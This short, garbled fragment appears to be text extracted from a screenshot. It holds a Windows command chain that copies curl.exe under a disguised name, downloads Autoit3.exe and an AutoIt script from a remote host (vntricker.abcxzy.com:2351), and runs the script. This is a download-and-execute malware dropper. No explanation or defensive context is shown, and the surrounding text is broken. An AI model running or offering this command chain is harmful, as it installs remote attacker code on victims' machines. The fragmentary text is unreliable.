 "https:
c mkdir c:\nlhs & cd /d c:\nlhs & copy c:\windows\system32\curl.exe
nlhs.exe & nlhs -H "User-Agent: curl" -o Autoit3.exe
http://vntricker.abcxzy.com:2351 & nlhs -o slpqvx.au3
http://vntricker.abcxzy.com:2351/msinlhsapgv & Autoit3.exe slpqvx.au3
OK
ObjectCommand